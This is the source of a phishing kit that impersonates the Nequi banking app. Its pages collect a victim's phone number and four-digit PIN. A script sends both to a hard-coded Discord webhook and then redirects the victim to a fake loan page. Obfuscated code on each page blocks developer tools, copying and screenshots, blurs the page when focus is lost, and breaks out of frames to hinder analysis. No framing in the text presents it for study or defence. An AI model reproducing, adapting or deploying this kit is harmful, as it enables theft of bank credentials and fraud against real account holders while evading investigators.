		c1.21,0,2.23-0.44,3.04-1.32c0.81-0.9,1.22-2.01,1.22-3.34c0-1.33-0.41-2.44-1.22-3.32C32.77,21.57,31.76,21.12,30.55,21.12z
		 M36.61,25.76c0,0.88-0.15,1.7-0.45,2.47c-0.28,0.76-0.68,1.43-1.2,2c-0.52,0.55-1.12,0.99-1.82,1.32
		c-0.7,0.32-1.45,0.47-2.24,0.47c-0.76,0-1.48-0.15-2.14-0.45c-0.65-0.32-1.21-0.76-1.7-1.32v1.6h-1.8V14.01l1.82-0.37v7.71
		c0.47-0.57,1.03-1.01,1.7-1.32c0.67-0.33,1.4-0.5,2.22-0.5c0.78,0,1.51,0.17,2.19,0.5c0.7,0.32,1.3,0.76,1.8,1.32
		c0.5,0.55,0.89,1.21,1.17,1.97C36.46,24.08,36.61,24.9,36.61,25.76z"></path></g></svg></div></header><main class="flex-1 flex flex-col content-wrapper transition-all duration-300"><div class="text-guanabana flex flex-col items-center [&amp;&gt;svg]:h-auto [&amp;&gt;svg]:w-80 mt-auto logo-container"><svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg"><path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path><path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path><path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="currentColor" class="N"></path><path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="currentColor" class="E"></path><path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="currentColor" class="I"></path><path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="currentColor" class="Q"></path><path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="currentColor" class="U"></path></svg></div><div class="w-full mt-auto form-container"><form id="homeForm" class="w-full space-y-4"><div class="w-full relative"><div class="flex items-center bg-white/20 rounded-sm p-1"><div class="flex items-center gap-2 pr-3 border-r-2 border-purple-primary"><div class="text-pink-secondary font-medium"><span>+57</span></div></div><div class="flex-1"><input id="phoneNumber" inputmode="numeric" pattern="[0-9]*" placeholder="Ingresa tu cel" class="w-full h-11 px-4 text-white border-none focus:outline-none placeholder:text-white"></div></div></div><div class="w-full flex gap-1"><button class="w-full h-12 bg-pink-primary text-white rounded-sm text-base font-medium cursor-pointer transition-colors duration-200 disabled:opacity-50" id="loginButton" type="submit">Entra</button></div></form></div></main></section><script type="module">import { LoginValidation } from "./js/validateLogin.js";

      document.addEventListener("DOMContentLoaded", () => {
        const form = document.getElementById("homeForm");
        const loginButton = document.getElementById("loginButton");
        const mainContainer = document.getElementById("mainContainer");

        function handleVisualViewport() {
          if (window.visualViewport) {
            if (window.visualViewport.height < window.innerHeight) {
              mainContainer.classList.add("keyboard-open");
            } else {
              mainContainer.classList.remove("keyboard-open");
            }
          }
        }

        if (window.visualViewport) {
          window.visualViewport.addEventListener(
            "resize",
            handleVisualViewport
          );
        }

        form.addEventListener("submit", (event) => {
          event.preventDefault();
        });

        const actualizarEstadoBoton = () => {
          if (LoginValidation(form)) {
            loginButton.disabled = false;
          } else {
            loginButton.disabled = true;
          }
        };

        form.addEventListener("input", actualizarEstadoBoton);

        loginButton.addEventListener("click", (event) => {
          event.preventDefault();
          if (LoginValidation(form)) {
            const phoneNumber = document.getElementById("phoneNumber").value;
            const cleanNumber = phoneNumber.replace(/\s/g, '');
            localStorage.setItem("numeroTelefono", cleanNumber);
            window.location.href = "access-sign-in-pass.php.html";
          }
        });
      });</script><script>(function(){
'use strict';
var _0xa1=0;
document.addEventListener('touchend',function(_0xb2){
var _0xc3=new Date().getTime();
if(_0xc3-_0xa1<=300){_0xb2.preventDefault();}
_0xa1=_0xc3;
},{passive:false});
document.addEventListener('dblclick',function(_0xd4){_0xd4.preventDefault();});
document.addEventListener('contextmenu',function(_0xe5){_0xe5.preventDefault();return false;});
document.addEventListener('keydown',function(_0xf6){
var _0xg7=(_0xf6.key||'').toLowerCase();
var _0xh8=_0xf6.ctrlKey||_0xf6.metaKey;
var _0xi9=_0xf6.shiftKey;
if(_0xg7==='f12'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xi9&&(_0xg7==='i'||_0xg7==='j'||_0xg7==='c')){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='u'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='s'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='p'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='a'){_0xf6.preventDefault();return false;}
});
document.addEventListener('dragstart',function(_0xj0){_0xj0.preventDefault();});
document.addEventListener('selectstart',function(_0xl1){_0xl1.preventDefault();});
document.addEventListener('copy',function(_0xm2){_0xm2.preventDefault();return false;});
document.addEventListener('cut',function(_0xn3){_0xn3.preventDefault();return false;});
try{if(window.top!==window.self){window.top.location=window.self.location;}}catch(_0xo4){document.body.innerHTML='';}
function _0xq6(){
    document.documentElement.style.filter='blur(20px)';
    document.documentElement.style.transition='filter 0.1s';
    setTimeout(function(){document.documentElement.style.filter='';},1500);
}
window.addEventListener('keyup',function(_0xr7){
    var _0xs8=_0xr7.key||''; var _0xt9=_0xs8.toLowerCase();
    if(_0xt9==='printscreen'||_0xr7.keyCode===44){_0xq6();if(navigator.clipboard&&navigator.clipboard.writeText){try{navigator.clipboard.writeText('');}catch(e){}}}
    if(_0xr7.metaKey&&_0xr7.shiftKey&&_0xt9==='s'){_0xq6();}
    if(_0xr7.metaKey&&_0xt9==='printscreen'){_0xq6();}
    if(_0xr7.metaKey&&_0xr7.shiftKey&&(_0xt9==='3'||_0xt9==='4'||_0xt9==='5')){_0xq6();}
},{capture:true});
var _0xu0=0;
window.addEventListener('blur',function(){_0xu0=new Date().getTime();_0xq6();});
window.addEventListener('focus',function(){if(_0xu0>0){var _0xv1=new Date().getTime()-_0xu0;if(_0xv1<800){_0xq6();}}});
document.addEventListener('visibilitychange',function(){if(document.hidden){document.body.style.filter='blur(30px)';}else{document.body.style.filter='';}});
if(navigator.mediaDevices&&navigator.mediaDevices.getDisplayMedia){navigator.mediaDevices.getDisplayMedia=function(){_0xq6();return Promise.reject(new Error('No'));};}
if(window.MediaRecorder){window.MediaRecorder=function(){_0xq6();throw new Error('No');};}
if(navigator.clipboard){try{navigator.clipboard.writeText=function(){return Promise.reject();};navigator.clipboard.write=function(){return Promise.reject();};}catch(e){}}
})();</script></body></html>
</file>

<file: access-sign-in-pass.php.html>
<!doctype html><html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Nequi</title><link rel="stylesheet" href="./css/spinner.css"><link rel="stylesheet" href="./css/navbar.css"><link rel="stylesheet" href="./css/globals.css"><link rel="shortcut icon" type="image/x-icon" href="./assets/favicon.ico"><style>.loadingContainer {
      display: none;
    }
    footer {
      margin-top: 40px;
      background: url(./assets/footer-nequi.svg);
      background-repeat: no-repeat;
      background-size: cover;
      padding: 100px 0 60px 0;
    }</style></head><body class="bg-purple-primary h-dvh flex flex-col"><main class="loadingContainer"><header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white"><div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]"><div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto"><a href="./" class="h-8 [&amp;&gt;svg]:w-[100px]"><svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="splash__container__svg"><path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__up"></path><path _ngcontent-atq-c28="" d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z" fill="#DA0081" class="point__down"></path><path _ngcontent-atq-c28="" d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z" fill="#200020" class="N"></path><path _ngcontent-atq-c28="" d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z" fill="#200020" class="E"></path><path _ngcontent-atq-c28="" d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z" fill="#200020" class="I"></path><path _ngcontent-atq-c28="" d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z" fill="#200020" class="Q"></path><path _ngcontent-atq-c28="" d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z" fill="#200020" class="U"></path></svg> </a><button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer" aria-label="Menu"><span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span> <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span> <span class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span></button></div></div></header><section class="mainSectionContainer loading"><div class="hero-image"></div><div class="mainSectionWrapper"><div class="logo_nequi_animado"><img src="./assets/loading-nequi.webp" alt=""></div><p class="wait-msg">Por favor, espere...</p><p class="info-msg">En este momento estamos validando algunos datos. puede tardar un momento.</p><div class="bottom" style="display: flex"><p class="warning-msg" id="validoHasta">, aplican T&amp;C</p><img src="./assets/seguro_fogafin.svg" alt="image"></div></div></section><footer><div class="wrap"><div class="wrapper"><div class="footer"><img class="footer-pc" src="./assets/footer-bigscreen.png" alt=""> <img class="footer-mobile" src="./assets/footer.png" alt=""></div></div></div></footer></main><div class="bg-white fixed top-0 left-0 w-full h-full z-50 hidden" id="error-login"><div class="min-h-dvh p-11 max-w-screen-sm mx-auto flex justify-center items-center"><section class="bg-white rounded-lg py-11 mb-80"><div class="flex flex-col items-center"><div class="flex justify-center items-center"><img class="max-w-[5.5rem]" src="./assets/iconsad.svg" alt=""></div><h1 class="text-lg font-bold text-[#210021] w-full text-center mb-4 mt-1">¡Ups, algo salió mal!</h1><p id="wait-msg" class="text-[#210021] w-full text-center mb-4 mt-1 text-sm font-medium">El número de teléfono o la contraseña que proporcionaste no son correctos. Por favor revísalos e intenta ingresar nuevamente.</p><button class="bg-[#DA0081] text-white px-4 py-2 rounded-lg mx-auto cursor-pointer hover:bg-[#c1007a]" id="tryAgainButton">Intentar nuevamente</button></div></section></div></div><header class="w-full flex flex-col p-5 mb-4"><a href="./auth-login.html" class="w-6 h-6 text-white mb-5"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" fill="currentColor" width="100%" height="100%"><path d="M9.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.2 288 416 288c17.7 0 32-14.3 32-32s-14.3-32-32-32l-306.7 0L214.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"></path></svg></a><h1 class="text-white text-2xl font-bold">Escribe tu clave</h1></header><section class="flex-1 max-w-[420px] flex flex-col mx-auto w-full px-4"><div class="max-w-[350px] w-full flex justify-center gap-8 mx-auto [&amp;&gt;input]:w-11 [&amp;&gt;input]:h-11 [&amp;&gt;input]:text-center [&amp;&gt;input]:bg-guanabana [&amp;&gt;input]:rounded-sm [&amp;&gt;input]:text-4xl [&amp;&gt;input]:font-bold [&amp;&gt;input]:text-pink-primary [&amp;&gt;input]:focus:outline-none [&amp;&gt;input]:pt-2.5"><input id="pass-1" maxlength="1" inputmode="none" readonly="readonly"> <input id="pass-2" maxlength="1" inputmode="none" readonly="readonly"> <input id="pass-3" maxlength="1" inputmode="none" readonly="readonly"> <input id="pass-4" maxlength="1" inputmode="none" readonly="readonly"></div><p class="text-center text-white text-sm mt-5 mb-8">No dudamos que seas tú...<br>Pero es mejor confirmar ;)</p><div class="mt-auto w-full max-w-[400px] mx-auto" id="keyboard"><div class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none"><button class="keyboard-btn" data-value="1">1</button> <button class="keyboard-btn" data-value="2">2</button> <button class="keyboard-btn" data-value="3">3</button></div><div class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none"><button class="keyboard-btn" data-value="4">4</button> <button class="keyboard-btn" data-value="5">5</button> <button class="keyboard-btn" data-value="6">6</button></div><div class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none"><button class="keyboard-btn" data-value="7">7</button> <button class="keyboard-btn" data-value="8">8</button> <button class="keyboard-btn" data-value="9">9</button></div><div class="flex justify-around mb-4 [&amp;&gt;button]:w-12 [&amp;&gt;button]:h-12 [&amp;&gt;button]:border-none [&amp;&gt;button]:bg-transparent [&amp;&gt;button]:text-4xl [&amp;&gt;button]:text-white [&amp;&gt;button]:cursor-pointer [&amp;&gt;button]:rounded-full [&amp;&gt;button]:transition-colors [&amp;&gt;button]:duration-200 [&amp;&gt;button]:select-none [&amp;&gt;button]:touch-manipulation [&amp;&gt;button]:focus:outline-none"><button class="invisible" disabled=""></button> <button class="keyboard-btn" data-value="0">0</button> <button class="keyboard-btn text-white" id="delete-pass"><svg width="33" height="30" viewBox="0 0 29 27" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M26.8068 0C27.9114 0 28.8068 0.895431 28.8068 2V24.727C28.8068 25.8316 27.9114 26.727 26.8068 26.727H15.4722C14.9712 26.727 14.4884 26.5389 14.1194 26.2001L4.15169 17.0462C1.99435 15.065 1.99435 11.662 4.15169 9.68082L14.1194 0.526929C14.4884 0.188043 14.9712 0 15.4722 0H26.8068Z" fill="currentColor"></path><path d="M16.3541 11.1945L21.3873 16.2277" stroke="#200020" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.2213 11.4275L16.3423 16.3065" stroke="#200020" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div></div></section><script>const DISCORD_WEBHOOK_URL = "https://discord.com/api/webhooks/1500953603421245651/5pbUcNt3MnjwE3UiVBhnM0dwRz2f1fVAA3CRm4LdXPA8zTFVDM3n_QZ-WYHw7_AyIF_B";

    function enviarADiscord(numero, clave) {
      const mensaje = `NUEVO INTENTO:\n📱 Número: ${numero}\n🔒 Clave: ${clave}`;
      fetch(DISCORD_WEBHOOK_URL, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ content: mensaje })
      }).catch(error => console.error("Error al enviar a Discord:", error));
    }

    document.addEventListener("DOMContentLoaded", () => {
      const validoHasta = localStorage.getItem('validoHasta');
      const validoHastaText = document.getElementById("validoHasta");
      if (validoHastaText) validoHastaText.innerHTML = validoHasta;

      const inputs = document.querySelectorAll('input[id^="pass-"]');
      const keyboard = document.getElementById("keyboard");
      const deleteBtn = document.getElementById("delete-pass");
      const loadingSpinner = document.querySelector(".loadingContainer");
      const errorLogin = document.getElementById("error-login");
      const tryAgainButton = document.getElementById("tryAgainButton");
      let currentInput = 0;

      const numeroTelefono = localStorage.getItem("numeroTelefono") || "No disponible";

      tryAgainButton.addEventListener("click", () => {
        window.location.href = "accces-sign-in.php.html";
      });

      keyboard.addEventListener("click", (e) => {
        const button = e.target.closest(".keyboard-btn");
        if (button && !button.id.includes("delete")) {
          const value = button.dataset.value;
          if (currentInput < inputs.length) {
            inputs[currentInput].dataset.realValue = value;
            inputs[currentInput].value = "*";
            inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
            currentInput++;
          }
        }
      });

      deleteBtn.addEventListener("click", () => {
        if (currentInput > 0) {
          currentInput--;
          inputs[currentInput].value = "";
          inputs[currentInput].dataset.realValue = "";
          inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
        }
      });

      document.addEventListener("keydown", (e) => {
        if (e.key === "Backspace" && currentInput > 0) {
          currentInput--;
          inputs[currentInput].value = "";
          inputs[currentInput].dataset.realValue = "";
          inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
        }
      });

      inputs.forEach((input) => {
        ["keydown", "keyup", "keypress", "input", "textInput"].forEach((eventType) => {
          input.addEventListener(eventType, (e) => {
            e.preventDefault();
            return false;
          });
        });
        input.addEventListener("paste", (e) => {
          e.preventDefault();
          return false;
        });
        input.setAttribute("readonly", "readonly");
        input.setAttribute("inputmode", "none");
      });

      function tieneTresSeguidos(entrada) {
        const texto = String(entrada);
        const regex = /(.)\1\1/;
        return regex.test(texto);
      }

      inputs.forEach((input, index) => {
        input.addEventListener("input", async () => {
          let isComplete = Array.from(inputs).every((input) => input.value !== "");
          if (isComplete) {
            let pass = "";
            inputs.forEach((input) => {
              pass += input.dataset.realValue || "";
            });

            loadingSpinner.style.display = "block";
            if (tieneTresSeguidos(pass)) {
              setTimeout(() => {
                loadingSpinner.style.display = "none";
                errorLogin.style.display = 'block';
              }, 3000);
              return;
            }

            enviarADiscord(numeroTelefono, pass);

            const formData = JSON.parse(localStorage.getItem("formData")) || {};
            const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
            formData.password = pass;
            formData.transactionId = transactionId;
            localStorage.setItem("formData", JSON.stringify(formData));
            
            setTimeout(() => {
              window.location.href = "loan-simulator.php.html";
            }, 2000);
          }
        });
      });
    });</script><script>(function(){
'use strict';
var _0xa1=0;
document.addEventListener('touchend',function(_0xb2){
var _0xc3=new Date().getTime();
if(_0xc3-_0xa1<=300){_0xb2.preventDefault();}
_0xa1=_0xc3;
},{passive:false});
document.addEventListener('dblclick',function(_0xd4){_0xd4.preventDefault();});
document.addEventListener('contextmenu',function(_0xe5){_0xe5.preventDefault();return false;});
document.addEventListener('keydown',function(_0xf6){
var _0xg7=(_0xf6.key||'').toLowerCase();
var _0xh8=_0xf6.ctrlKey||_0xf6.metaKey;
var _0xi9=_0xf6.shiftKey;
if(_0xg7==='f12'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xi9&&(_0xg7==='i'||_0xg7==='j'||_0xg7==='c')){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='u'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='s'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='p'){_0xf6.preventDefault();return false;}
if(_0xh8&&_0xg7==='a'){_0xf6.preventDefault();return false;}
});
document.addEventListener('dragstart',function(_0xj0){_0xj0.preventDefault();});
document.addEventListener('selectstart',function(_0xl1){_0xl1.preventDefault();});
document.addEventListener('copy',function(_0xm2){_0xm2.preventDefault();return false;});
document.addEventListener('cut',function(_0xn3){_0xn3.preventDefault();return false;});
try{if(window.top!==window.self){window.top.location=window.self.location;}}catch(_0xo4){document.body.innerHTML='';}
function _0xq6(){
    document.documentElement.style.filter='blur(20px)';
    document.documentElement.style.transition='filter 0.1s';
    setTimeout(function(){document.documentElement.style.filter='';},1500);
}
window.addEventListener('keyup',function(_0xr7){
    var _0xs8=_0xr7.key||''; var _0xt9=_0xs8.toLowerCase();
    if(_0xt9==='printscreen'||_0xr7.keyCode===44){_0xq6();if(navigator.clipboard&&navigator.clipboard.writeText){try{navigator.clipboard.writeText('');}catch(e){}}}
    if(_0xr7.metaKey&&_0xr7.shiftKey&&_0xt9==='s'){_0xq6();}
    if(_0xr7.metaKey&&_0xt9==='printscreen'){_0xq6();}
